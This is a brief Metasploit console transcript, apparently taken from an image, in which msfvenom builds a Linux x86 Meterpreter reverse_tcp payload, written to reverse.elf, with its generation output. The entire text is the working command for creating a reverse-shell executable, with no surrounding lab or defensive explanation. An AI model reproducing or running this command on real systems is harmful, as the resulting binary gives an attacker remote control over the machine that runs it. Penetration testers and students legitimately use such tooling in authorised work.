 msf6 > msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=0.0.0.0 LPORT=135 -f elf > reverse.elf
[*] exec: msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=0.0.0.0 LPORT=135 -f elf > reverse.elf
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 120 bytes
Final size of elf file: 204 bytes